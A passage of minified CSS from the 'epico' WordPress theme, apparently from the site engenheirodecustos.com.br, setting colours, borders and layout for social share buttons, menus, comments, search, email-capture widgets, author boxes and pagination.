rgba(0,0,0,.08)}.social-likes+.social-total-shares,.social-likes__widget{border:1px solid #dfe5e7;box-shadow:0 0 8px -1px rgba(0,0,0,.08)}#sidebar-primary .widget.uf_epicosocial li:hover a,.social-likes-colorful .social-likes__button_facebook::before,.social-likes-colorful .social-likes__button_linkedin::before,.social-likes-colorful .social-likes__button_pinterest::before,.social-likes-colorful .social-likes__button_telegram::before,.social-likes-colorful .social-likes__button_twitter::before,.social-likes-colorful .social-likes__button_viber::before,.social-likes-colorful .social-likes__button_whatsapp::before,.widget.uf_epicosocial a:hover,.wp-calendar>caption,[class*=epc-s] #sidebar-top .uf-social-colors a,[class*=epc-s] .epico_social li>a:hover:before{color:#fff}.fw.capture-wrap .capture-close i:hover,.sb.capture-wrap .capture-close i:hover,.sc.capture-wrap .capture-close i:hover,.social-likes__icon,.zen #sidebar-after-content .sb.capture-wrap .capture-close i:hover{color:#78919b}.social-likes__button_facebook::before{color:#3c599b}.social-likes__button_twitter::before{color:#1bb2e9}.social-likes__button_pinterest::before{color:#c91f26}.social-likes__button_linkedin::before{color:#1a85bc}.social-likes__button_whatsapp::before{color:#5cbe4a}.social-likes__button_telegram::before{color:#46a0d4}.social-likes__button_viber::before{color:#564e92}.social-likes__counter{border-left:1px solid #dfe5e7;color:#4a5c64}.social-likes__widget_facebook,.social-likes__widget_linkedin,.social-likes__widget_pinterest,.social-likes__widget_twitter,.social-likes__widget_whatsap{background:#fff}.sticky-active #social-bar-sticky #social-close{color:#ddd}.sticky-active #social-bar-sticky #social-close:hover{color:#78919b;cursor:pointer}.social-likes-colorful .social-likes__widget_facebook{background:#3c599b}.social-likes-colorful .social-likes__widget_linkedin{background:#1a85bc}.social-likes-colorful .social-likes__widget_twitter{background:#1bb2e9}.social-likes-colorful .social-likes__widget_pinterest{background:#ca262c}.social-likes-colorful .social-likes__widget_whatsapp{background:#5cbe4a}.social-likes-colorful .social-likes__widget_telegram{background:#47a5e3}.social-likes-colorful .social-likes__widget_viber{background:#564e92}.social-likes-colorful .social-likes__button_viber:before{content:url(//engenheirodecustos.com.br/wp-content/themes/epico/img/panel/viber.svg)}.social-likes-colorful .social-likes__counter{border-left:1px solid rgba(255,255,255,.3);color:#fff}.social-likes-colorful+.social-total-shares{border:1px solid #dfe5e7;color:#78919b;background:#fff}.social-likes-colorful+.social-total-shares::before{border:1px solid #dfe5e7;background:#fff;border-right:0;border-bottom:0;box-shadow:none}.uf_epicosocial a{color:#fff;background:#d0d9dc;box-shadow:0 0 0 0#fff}.uf_epicosocial a:hover{color:#fff;box-shadow:0 0 0 10px rgba(0,0,0,.1)}[class*=epc-s] .uf_epicosocial a.fa-facebook:hover{background:#3c599b!important;border-color:#3c599b}[class*=epc-s] .uf_epicosocial a.fa-youtube-play:hover{background:#cc181e!important;border-color:#cc181e}[class*=epc-s] .uf_epicosocial a.fa-twitter:hover{background:#1bb2e9!important;border-color:#1bb2e9}[class*=epc-s] .uf_epicosocial a.fa-pinterest:hover{background:#ca262c!important;border-color:#ca262c}[class*=epc-s] .uf_epicosocial a.fa-circle-o:hover{background:#f82790!important;border-color:#f82790}[class*=epc-s] .uf_epicosocial a.fa-linkedin:hover{background:#0274b2!important;border-color:#0274b2}[class*=epc-s] .uf_epicosocial a.fa-flickr:hover{background:#0162c9!important;border-color:#0162c9}[class*=epc-s] .uf_epicosocial a.fa-foursquare:hover{background:#1db0ec!important;border-color:#1db0ec}[class*=epc-s] .uf_epicosocial a.fa-instagram:hover{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)!important;border-color:#326189}[class*=epc-s] .uf_epicosocial a.fa-soundcloud:hover{background:#fe4600!important;border-color:#fe4600}[class*=epc-s] .uf_epicosocial a.fa-slideshare:hover{background:#067ab6!important;border-color:#067ab6}[class*=epc-s] .uf_epicosocial a.fa-snapchat-ghost:hover{background:#fffc00!important;border-color:#fffc00;text-shadow:0 0 1px #000}[class*=epc-s] .uf_epicosocial a.fa-twitch:hover{background:#6441a4!important;border-color:#6441a4}[class*=epc-s] .uf_epicosocial a.fa-rss:hover{background:#f09941!important;border-color:#f09941}[class*=epc-s] .uf_epicosocial a.fa-slack:hover{background:#78d4b6!important;border-color:#78d4b6}[class*=epc-s] .uf_epicosocial a.fa-telegram:hover{background:#2ca3dd!important;border-color:#2ca3dd}[class*=epc-s] .uf_epicosocial a.fa-spotify:hover{background:#1ed761!important;border-color:#1ed761}[class*=epc-s] .uf_epicosocial a.fa-tiktok:before{content:url("data:image/svg+xml,%3Csvg width='20px' height='20px' viewBox='0 0 20 20' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xml:space='preserve' style='fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;'%3E%3Cg transform='matrix(0.142998,0,0,0.142998,0.280633,-0.833318)'%3E%3Cpath d='M71.461,5.827L95.551,5.828L95.551,8.907C96.234,16.407 99.39,23.191 104.198,28.44C108.822,33.487 114.972,37.116 121.919,38.594L121.919,38.595C124.223,39.083 126.573,39.329 128.928,39.328L128.928,63.267C116.482,63.267 104.958,59.312 95.552,52.592L95.552,52.591L95.551,52.591L95.552,52.592L95.552,101.442C95.552,125.881 75.73,145.69 51.279,145.69C38.876,145.69 27.665,140.594 19.626,132.378L19.627,132.378C11.819,124.402 7.009,113.484 7.009,101.441C7.009,77.316 26.326,57.7 50.346,57.204L50.347,57.204C52.689,57.154 55.032,57.289 57.353,57.607L57.353,82.081C55.367,81.451 53.295,81.132 51.21,81.132C40.026,81.132 30.959,90.195 30.959,101.372C30.953,105.799 32.404,110.105 35.091,113.625C35.077,113.532 34.964,113.46 35.089,113.625C38.789,118.479 44.632,121.613 51.209,121.613C62.37,121.613 71.421,112.587 71.461,101.441L71.461,5.827Z' style='fill:white;fill-rule:nonzero;'/%3E%3C/g%3E%3C/svg%3E");top:3px}[class*=epc-s] .uf_epicosocial a.fa-sparkle:before{content:url([data-uri]);top:3px}[class*=epc-s] .uf_epicosocial a.fa-tiktok:hover,[class*=epc-s] .uf_epicosocial a.fa-tumblr:hover{background:#000!important;border-color:#000}[class*=epc-s] .uf_epicosocial a.fa-sparkle:hover,[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-sparkle{background:#ff8215!important;border-color:#ff8215!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-facebook{background:#3c599b!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-youtube-play{background:#cc181e!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-twitter{background:#1bb2e9!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-pinterest{background:#ca262c!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-circle-o{background:#f82790!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-linkedin{background:#0274b2!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-flickr{background:#0162c9!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-foursquare{background:#1db0ec!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-instagram{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-soundcloud{background:#fe4600!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-slideshare{background:#067ab6!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-snapchat-ghost{background:#fffc00!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-twitch{background:#6441a4!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-rss{background:#f09941!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-slack{background:#78d4b6!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-telegram{background:#2ca3dd!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-spotify{background:#1ed761!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-tiktok,[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-tumblr{background:#000!important}#footer .widget.uf_epicosocial a{color:#5f7781}#footer .uf_epicosocial a{background:#344146;box-shadow:0 0 0 0#4a5c64}#footer .uf_epicosocial a:hover{color:#00c7c0;box-shadow:0 0 0 10px rgba(0,0,0,.1)}#comments{border-bottom:10px solid #dfe5e7}#comments .pingback header,#comments article{border:1px solid #dfe5e7}#comments header,.clean-my-archives li{border-bottom:1px solid #dfe5e7}#comments .comment-edit-link,#comments .comment-moderation,#comments .comment-permalink,#comments .comment-published,#respond .form-allowed-tags{color:#b3c1c7}#comments .comment-edit-link:hover,#comments .comment-permalink:hover{color:#344146}#comments .bypostauthor header{background:#f3f5f6}#respond input:not([type=submit]):focus,#respond input:not([type=submit]):hover,#respond textarea:focus,#respond textarea:hover{box-shadow:0 0 0 5px #78919b}#respond .logged-in-as::before,.comments-closed::before{color:#ff613d}.comments-closed{border:1px solid rgba(0,0,0,.1)}.wp-calendar tbody a{background-color:rgba(255,255,255,.5)}#menu-primary li a::before,.counter,.counter::after{color:#b3c1c7}#flash_failure,div.error{color:#d47036;background:#ffd6c7}#flash_failure a,.error a{color:#611a00}#flash_failure a:hover,#flash_notice a:hover,#flash_success a:hover,.error a:hover,.notice a:hover,.success a:hover{color:#000}#flash_notice,.notice{color:#8a7500;background:#fff5bd}#flash_notice a,.notice a{color:#574a00}#flash_success,.success{color:#56641b;background:#e6efc3}#flash_success a,.success a{color:#333c10}#menu-primary>a{background:#fff;border:1px solid #d0d9dc}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{box-shadow:0 0 8px -1px rgba(0,0,0,.1)}#menu-primary li:hover ul{box-shadow:0 5px 10px -5px rgba(0,0,0,.1)}#nav-toggle .nav-text,.nav-active #nav-toggle span{background:0 0}#menu-primary-items .sub-menu li a{border-left:5px solid #4a5c64}#menu-primary-items .sub-menu li a:hover{border-left:5px solid #00c7c0}#menu-primary-items ul a{border-top:1px solid #3f4f55;border-bottom:1px solid #293438;color:rgba(255,255,255,.6);background-color:#344146}#menu-primary li.menu-item-has-children:hover{background-color:#344146;z-index:62;color:rgba(255,255,255,.6);color:#fff}#footer .menu li::before,#footer .widget li::before,#menu-primary .sub-menu li a::before,#menu-primary li.menu-item-has-children:hover a:before,#menu-secondary li a::before,#sidebar-after-content .sb.capture-wrap .capture-close i,.sidebar .widget.epico_pop li::before{color:#5f7781}#menu-primary>ul>li a:hover,#menu-primary>ul>li a:hover::before,.fw.capture-wrap .capture-close i{color:#4a5c64}#footer li:hover::before,#menu-primary .sub-menu li a:hover::before,#menu-primary li.menu-item-has-children:hover a:hover:before,#menu-secondary li a:hover::before{color:#00c7c0}#menu-primary .sub-menu li a:active{background:#273135!important}#menu-primary-items .sub-menu li a:hover,#menu-primary>ul>li.menu-item-has-children:hover>a,#menu-primary>ul>li.menu-item-has-children:hover>a:hover,#menu-primary>ul>li.menu-item-has-children:hover>a:hover::after{color:#fff}#menu-primary-items .sub-menu li a:hover{background:#303c41}.breadcrumb-trail .trail-item:nth-child(n+4) span::before{color:#556367}@media only screen and (max-width:680px){#menu-primary>ul{box-shadow:0 5px 10px 1px rgba(0,0,0,.1)}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{background:#ccc;background:#b3c1c7}.nav-active #nav-toggle span,.nav-active #nav-toggle:hover span{background-color:transparent}#menu-primary li a::before{color:#5f7781}#menu-primary>ul>li a:hover::before{color:#00c7c0}#menu-primary>ul::before{position:absolute;top:-18px;bottom:94px;left:50px;width:0;height:0;border-width:0 20px 20px;border-style:solid;border-color:transparent transparent #344146;content:""}#menu-primary li ul{overflow:visible}#menu-primary>ul>li a:hover{color:#fff}#menu-primary li a:hover::before,#nav-toggle:hover .nav-text{color:#00c7c0}#menu-primary li.menu-item-has-children,#menu-primary li.menu-item-has-children:hover{border-radius:0}#menu-primary-items li a{border-left:5px solid #4a5c64}#menu-primary-items li a:hover,#menu-primary-items ul>li a:hover{border-left:5px solid #00c7c0}#menu-primary-items a{border-top:1px solid #3f4f55;border-bottom:1px solid #293438;color:rgba(255,255,255,.6);background-color:#344146}#menu-primary-items a:hover{color:#fff;background-color:#303c41}#menu-primary-items .sub-menu li,#menu-primary-items ul li,#menu-primary-items ul li a:hover{border-left:0}#menu-primary-items li a:active{background:#273135!important}#nav-toggle:hover .screen-reader-text,#nav-toggle:hover .screen-reader-text::after,#nav-toggle:hover .screen-reader-text::before,.nav-active #nav-toggle span::after,.nav-active #nav-toggle span::before{background:#00c7c0}#nav-toggle .nav-text{color:#b3c1c7}.nav-active #nav-toggle .nav-text{color:#00c7c0}}@media only screen and (max-width:520px){#menu-primary>a{background:#fff}}#header .search-field:focus,#header .search-field:hover{box-shadow:0 0 0 5px #556a72}#search-wrap .search-form{border-bottom:5px solid #5f7781;background:#344146;box-shadow:0 5px 10px 1px rgba(0,0,0,.1)}#nav .search-form::before{border-color:transparent transparent #344146}.search-form .search-submit{box-shadow:0 0 0 5px #556a72}.not-found .search-form .search-submit{box-shadow:0 0 0 5px rgba(0,0,0,.1)}#search-toggle{border:1px solid #d0d9dc;color:#b3c1c7;background:#fff}#footer .widget_tag_cloud a:hover::before,#search-toggle::before,#search-toggle:hover .search-text,#search-toggle:hover::after,#sidebar-top li:hover::before,#zen.zen-active i,#zen:hover i,.search-close .search-text,.search-text:hover,.sidebar .widget.epico_pop h3[class*=title]::before,.sidebar .widget.epico_pop li:hover::before,.sidebar section[class*=epico_links] h3[class*=title]::before,.sidebar section[class*=epico_pages] h3[class*=title]::before,.wordpress div.wpcf7-mail-sent-ok::before{color:#00c7c0}#search-toggle::after,.search-text{color:#b3c1c7}#footer .search-field{border:1px solid #5f7781;background:#344146;box-shadow:0 0 0 0#556a72;transition:box-shadow .2s ease-in-out}#footer .search-field:focus,#footer .search-field:hover{border:1px solid #00c7c0;box-shadow:0 0 0 5px #556a72}#footer .search-field::-webkit-input-placeholder{color:#5f7781}#footer .search-field::-moz-placeholder{color:#5f7781}#footer .search-field:-ms-input-placeholder{color:#5f7781}#footer .search-field::placeholder{color:#5f7781}@media only screen and (min-width:680px){#nav .search-form::before{border-color:transparent transparent #344146}#search-toggle::after,#search-toggle::before{border-left:1px solid #ccc}#search-toggle{border:0}}.not-found .page-header,.not-found .row{background:#fff}.archive #post-0,.home #post-0,.not-found .page-content,.search #post-0{background:#f9fafb;background-image:repeating-linear-gradient(-45deg,rgba(255,255,255,.001),rgba(255,255,255,.001) 25px,#fff 25px,#fff 50px)}.not-found input[type=search]{border:1px solid #c1cdd1;box-shadow:0 0 0 0#dfe5e7}.not-found input[type=search]:focus,.not-found input[type=search]:hover{border:1px solid #a4b5bc;background:#f3f5f6;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.not-found .page-title::before,.plural article h1.not-found.entry-title::before,.zen .comment-respond label[for=author]::before,.zen .comment-respond label[for=comment]::before,.zen .comment-respond label[for=email]::before,.zen .comment-respond label[for=url]::before{color:#dfe5e7}.not-found .page-header{border-bottom:1px solid #f3f5f6}.not-found .widget-title{padding:0 0 0 2.4rem;text-indent:0}.uberaviso{color:#fff;background:#00c7c0}.uberaviso a[class*=button]{box-shadow:0 0 0 4px rgba(0,0,0,.1)}.loop-meta .menu-sub-terms ul,.plural article .img-hyperlink::after,.plural article .no-img-hyperlink::after,.uberaviso a.uberaviso-close:hover,.uberaviso a:hover,h1.loop-title{color:#fff}.uberaviso a:active{color:rgba(255,255,255,.9)!important;text-shadow:none!important}.uberaviso a.uberaviso-close{color:rgba(255,255,255,.5)}.plural article .img-hyperlink,.plural article .no-img-hyperlink{background:#b3c1c7}.estimated-read-time,.estimated-read-time::before{color:#b3c1c7}.plural .entry-summary small:first-child::before{color:#b3c1c7}.plural article .img-hyperlink::before{background:#4a5c64}.plural article .no-img-hyperlink::after{color:rgba(255,255,255,.2)}.plural article .no-img-hyperlink:hover::after{color:rgba(255,255,255,.7)}.entry-byline .category::before,.entry-byline .entry-author::before,.entry-byline a::before,.entry-byline time::before,.entry-footer a::before,.entry-footer span::before,.entry-footer time::before,.plural article.format-status .comments-link::before,article.format-quote p::after,article.format-quote p::before{color:#d0d9dc}.plural article.format-quote{border-left:10px solid #95a9b1}article.format-quote p:last-child{color:#5f7781}article.format-quote p:last-child::before{color:#d0d9dc}.plural article.format-aside{border-left:10px solid #78919b;background:#dfe5e7}.plural article.format-aside p:first-child::before{color:#fff}.plural article.format-aside .permalink{color:#fff;background:#78919b}.plural article.format-status{border-left:10px solid #b3c1c7}.plural article.format-default .entry-byline{background:#b3c1c7;color:#fff}.plural article.format-default .entry-byline a{color:#fff}.plural.epc-loop-c .format-default .entry-byline,.plural.epc-loop-f .format-default .entry-byline>span:nth-child(n){border-top:1px solid rgba(255,255,255,.3)}.plural.epc-loop-c .format-default.has-post-thumbnail .entry-byline,.plural.epc-loop-f .format-default.has-post-thumbnail .entry-byline>span:last-child{border:0}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{content:"";width:100%;height:100px;position:absolute;left:0;bottom:20px;background:linear-gradient(rgba(255,255,255,.001)0,#fff)}.plural article.format-chat::before,.plural article.format-default:not(#post-0)::before{content:"";width:100%;height:30px;position:absolute;left:0;bottom:0;background:#fff;z-index:0}.plural.epc-loop-c article.format-chat::after,.plural.epc-loop-c article.format-default::after{height:0}.plural .format-default .entry-byline span::before,.plural.epc-loop-c .format-default .entry-byline a::before{color:rgba(0,0,0,.17)}.plural .format-default .entry-byline span.comments-link-wrap:hover::before,.plural .format-default .entry-byline span.entry-terms:hover::before,.plural .format-default .entry-byline span.multi-author:hover::before,.plural.epc-loop-c .format-default .entry-byline :hover::before{color:rgba(0,0,0,.37)}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a:first-child::before{color:#d0d4d6;font-size:14px}.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap>a{font-size:.8rem;position:relative}.plural.epc-meta-text #page .entry-byline-text>span a:active,.plural.epc-meta-text #page .entry-byline-text>span a:hover{color:#344146;border:1px solid rgba(52,65,70,.4)}.plural.epc-meta-text #page .entry-byline-text>span a:active::before,.plural.epc-meta-text #page .entry-byline-text>span a:hover::before{color:rgba(52,65,70,.4)}.plural.epc-meta-text .format-default .entry-byline-text .entry-author,.plural.epc-meta-text .format-default .entry-byline-text .entry-author a{color:#b2b8ba}.plural.epc-meta-text .format-default .comments-link-wrap a:first-child::before,.plural.epc-meta-text .format-default .entry-byline-text .category a:first-child::before{color:#d0d4d6}.entry-footer{border-top:1px solid #edf1f2}.epc-plt .format-quote p:first-child,.epc-plt .format-status p{color:#7e888b}@media screen and (min-width:480px){.plural.epc-loop-c .format-default{background-color:#fff;background:-webkit-gradient(left top,right top,color-stop(0,#b3c2c7),color-stop(200px,#b3c2c7),color-stop(200px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#b3c2c7 0,#b3c2c7 200px,#fff 200px,#fff 600px)}.epc-s1.plural.epc-loop-c .format-default{background:-webkit-gradient(left top,right top,color-stop(0,#d7d3c7),color-stop(200px,#d7d3c7),color-stop(200px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#d7d3c7 0,#d7d3c7 200px,#fff 200px,#fff 600px)}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{left:200px}}@media screen and (min-width:680px){.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{left:250px}.plural.epc-loop-c .format-default{background:-webkit-gradient(left top,right top,color-stop(0,#b3c2c7),color-stop(250px,#b3c2c7),color-stop(250px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#b3c2c7 0,#b3c2c7 250px,#fff 250px,#fff 1200px)}.epc-s1.plural.epc-loop-c .format-default{min-height:245px;background:-webkit-gradient(left top,right top,color-stop(0,#d7d3c7),color-stop(250px,#d7d3c7),color-stop(250px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#d7d3c7 0,#d7d3c7 250px,#fff 250px,#fff 1200px)}}.fw.capture-wrap{color:#fff;background:#3f4f55}#page .fw.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);background:#344146 url([data-uri])repeat-x 0 0}.fw.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(255,255,255,.1)}.fw.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(255,255,255,.05)}.fw.capture-wrap .uf-submit:active{color:rgba(0,0,0,.5);box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.3);text-shadow:0 1px 0 rgba(255,255,255,.3)}.fw.capture-wrap form input.uf-email{border:1px solid #d9e0e3;color:#78919b}.fw.capture-wrap form input.uf-email:hover{border:1px solid #c1cdd1;box-shadow:0 0 0 5px rgba(255,255,255,.15)}.fw.capture-wrap form input.uf-email:focus{box-shadow:0 0 0 5px rgba(255,255,255,.2)}#sidebar-after-content .sb.capture-wrap .capture-icon i::before,.fw.capture-wrap .capture-icon i::before,.fw.capture-wrap .capture-iconinner i::before{color:#5f7781;text-shadow:0 1px 2px rgba(0,0,0,.2)}#sidebar-after-content .sb.capture-wrap .capture-wrapicon::after,.fw.capture-wrap .capture-wrapicon::after,.sb.capture-wrap .capture-wrapicon::after,.sc.capture-wrap .capture-wrapicon::after,.singular .wp-block-pullquote cite,.zen #sidebar-after-content .sb.capture-wrap .capture-wrapicon::after{opacity:.6}.fw.capture-wrap .capture-intro,.fw.capture-wrap .capture-title,.sb.capture-wrap .capture-close i,.sb.capture-wrap .capture-icon i::before,.sc.capture-wrap .capture-close i,.sc.capture-wrap .capture-icon i::before,.zen #sidebar-after-content .sb.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i::before{color:#d0d9dc}.fw.capture-wrap .capture-notice,.fw.capture-wrap .capture-notice strong{color:#95a9b1}.ip.capture-wrap{border-bottom:10px solid #344146;background-color:#3f4f55}.sb.capture-wrap{border-bottom:10px solid #c1cdd1}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{color:#4a5c64;background:#fff}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid #dfe5e7}.sb.capture-wrap .uf-submit,.sc.capture-wrap .uf-submit,.zen #sidebar-after-content .sb.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.sb.capture-wrap .uf-submit:hover,.sc.capture-wrap .uf-submit:hover,.zen #sidebar-after-content .sb.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(0,0,0,.05)}.sb.capture-wrap .uf-submit:active,.zen #sidebar-after-content .sb.capture-wrap .uf-submit:active{color:rgba(0,0,0,.5);box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.3);text-shadow:0 1px 0 rgba(255,255,255,.3)}.sb.capture-wrap form input.uf-email,.zen #sidebar-after-content .sb.capture-wrap input.uf-email{border:1px solid #dfe5e7;color:#78919b}.sb.capture-wrap form input.uf-email:hover,.zen #sidebar-after-content .sb.capture-wrap input.uf-email:hover{border:1px solid #c1cdd1;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.sb.capture-wrap form input.uf-email:focus,.zen #sidebar-after-content .sb.capture-wrap input.uf-email:focus{border:1px solid #b3c1c7;box-shadow:0 0 0 5px rgba(0,0,0,.15)}.sb.capture-wrap .capture-intro,.sb.capture-wrap .capture-title,.sc.capture-wrap .capture-intro,.sc.capture-wrap .capture-notice,.sc.capture-wrap .capture-title,.zen #sidebar-after-content .sb.capture-wrap .capture-intro,.zen #sidebar-after-content .sb.capture-wrap .capture-title{color:#4a5c64}#footer .widget_tag_cloud a::before,.sb.capture-wrap .capture-intro strong,.sc.capture-wrap .capture-intro strong,.zen #sidebar-after-content .sb.capture-wrap .capture-intro strong{color:#78919b}#sidebar-after-content .sb.capture-wrap .capture-close i:hover,.sb.capture-wrap .capture-notice,.sb.capture-wrap .capture-notice strong,.sc.capture-wrap .capture-notice strong,.zen #sidebar-after-content .sb.capture-wrap .capture-notice,.zen #sidebar-after-content .sb.capture-wrap .capture-notice strong{color:#95a9b1}.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border:1px solid #edf1f2;background:#f6f8f8}#sidebar-after-content .sb.capture-wrap{border-bottom:10px solid #293438;color:#fff;background:#3f4f55}#sidebar-after-content .sb.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid #344146;background:#344146 url([data-uri])repeat-x 0 0}#sidebar-after-content .sb.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(255,255,255,.1);text-transform:uppercase}#sidebar-after-content .sb.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(0,0,0,.1)}#sidebar-after-content .sb.capture-wrap input.uf-email{border-radius:2px;color:#78919b}#sidebar-after-content .sb.capture-wrap input.uf-email:focus{box-shadow:0 0 0 5px #556a72}#sidebar-after-content .sb.capture-wrap .capture-intro,#sidebar-after-content .sb.capture-wrap .capture-title,#sidebar-primary .widget_nav_menu h4::before,.epc-s1.zen .author-profile .author-name::before{color:#d0d9dc}#sidebar-after-content .sb.capture-wrap .capture-notice,#sidebar-after-content .sb.capture-wrap .capture-notice strong{color:#95a9b1}.author-profile{border-top-left-radius:10px;border-bottom-left-radius:10px;background:#e5eaeb}.author-profile,.author-profile .administrador,.author-profile .editor{border-left:10px solid #00c7c0}.author-profile .author-name{border-bottom:1px solid #d0d9dc}.author-profile .social a{background:#edf1f2}.author-profile .social a:hover{background:#fff}.author-profile .author-name::before,.author-profile .social a::before,.epico_author h3[class*=title],.sidebar .widget.epico_pop a,.widget li::before,.widget_tag_cloud a::before{color:#b3c1c7}.author-profile .social a:hover::before,.sidebar .widget li:hover::before{color:#344146}#sidebar-primary .epico_author{position:relative}#sidebar-primary .epico_author::after{content:" ";display:block;width:100%;position:absolute;height:120px;top:0;left:0}.epico_author .img-hyperlink::before{background:#5f7781}.epico_author .img-hyperlink::after{color:rgba(255,255,255,.75)}.epico_author .img-hyperlink:hover{box-shadow:0 0 0 15px rgba(43,43,43,.08);z-index:1}.epico_author a[class*=button]{box-shadow:0 0 0 5px rgba(0,0,0,.1)}.epc-no-sdbr.epc-col-prim #sidebar-after-primary .epico_author,.epc-no-sdbr.epc-col-prim #sidebar-primary .epico_author{max-height:650px}@media screen and (min-width:520px){#sidebar-primary .epico_author::after{height:130px}}@media screen and (min-width:680px){#sidebar-primary .epico_author::after{height:135px}}@media screen and (min-width:1020px){#sidebar-primary .epico_author::after{height:175px}}.sidebar .widget.epico_pop>div{border-bottom:10px solid #00c7c0;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:#3f4f55}#sidebar-primary .widget-title::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.sidebar .widget.epico_pop a:hover,.sidebar .widget.epico_pop li:hover a,.sidebar section[class*=epico_links] a::before,.sidebar section[class*=epico_links] li:hover a,.sidebar section[class*=epico_pages] a::before,.sidebar section[class*=epico_pages] li:hover a{color:#fff}.sidebar .widget.epico_pop h3[class*=title]{color:#95a9b1;background:#344146;font-weight:300}.sidebar section[class*=epico_links] a,.sidebar section[class*=epico_pages] a{border-left:10px solid #78919b;color:#fff;background:#33d2cc}.sidebar section[class*=epico_links] a:hover,.sidebar section[class*=epico_pages] a:hover{border-left:10px solid #5f7781;background:#00bdb6;color:#fff}.sidebar section[class*=epico_links] a::after,.sidebar section[class*=epico_pages] a::after{border-color:transparent transparent transparent #78919b}.sidebar section[class*=epico_links] a:hover::after,.sidebar section[class*=epico_pages] a:hover::after{border-color:transparent transparent transparent #5f7781}.sidebar section[class*=epico_links] h3[class*=title],.sidebar section[class*=epico_pages] h3[class*=title]{color:#78919b;background:#fff}.pagination .page-numbers{border-radius:5px;color:#f7f5ee;background:#95a9b1;transition:background .1s ease-in-out}.pagination .page-numbers:active{color:#fff;background:#5f7781}.pagination .page-numbers:hover{color:#fff;background:#78919b}.pagination .page-numbers.current{color:#fff;background:#00c7c0;font-weight:600}.pagination .page-numbers.dots,.pagination .page-numbers.dots:active,.pagination .page-numbers.dots:hover{background:#b3c1c7}.pagination .page-numbers.current:active,.pagination .page-numbers.current:hover{background:#00ada8}.nav-posts .next a,.nav-posts .prev a,.wp-block-categories,.zen .social-likes-colorful .social-likes__widget_facebook,.zen .social-likes-colorful .social-likes__widget_linkedin,.zen .social-likes-colorful .social-likes__widget_pinterest,.zen .social-likes-colorful .social-likes__widget_twitter,.zen .social-likes-colorful .social-likes__widget_whatsapp{background:#fff}.nav-posts .next a:hover,.nav-posts .prev a:hover,.nav-posts a.noposts{background:rgba(255,255,255,.6)}.nav-posts a.noposts,.nav-posts a.noposts span,[class*=epc-] #main-container .nav-posts a.noposts{color:rgba(0,0,0,.2)}.nav-posts .next a::after,.nav-posts .prev 